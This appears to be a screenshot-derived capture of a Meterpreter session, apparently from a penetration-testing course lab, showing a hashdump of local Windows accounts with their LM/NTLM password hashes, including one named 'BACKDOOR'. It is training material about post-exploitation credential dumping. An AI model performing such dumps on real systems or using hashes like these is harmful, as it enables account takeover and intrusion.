 [*] Decrypting user keys...
[*] Dumping password hints...
No users with password hints on this system
[*] Dumping password hashes...
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:
::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0
:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:9679f78eec859fdedb8c208c8fcf
4abf:::
sec560:1202:aad3b435b51404eeaad3b435b51404ee:4e2af1fdd64896a216d61db22d70e971:::
notadmin:1203:aad3b435b51404eeaad3b435b51404ee:c62638b38308e651b21a0f2ccab3ac9b:::
clark:1210:aad3b435b51404eeaad3b435b51404ee:46ba1790939cb60f3eadf0cd5cd77015:::
antivirus:1217:aad3b435b51404eeaad3b435b51404ee:12ae851bc310750f4ce00e3c7ef9b658:::
BACKDOOR:1219:aad3b435b51404eeaad3b435b51404ee:64f12cddaa88057e06a81b54e73b949b:::
john:1220:aad3b435b51404eeaad3b435b51404ee:2b576acbe6bcfda7294d6bd18041b8fe:::
meterpreter >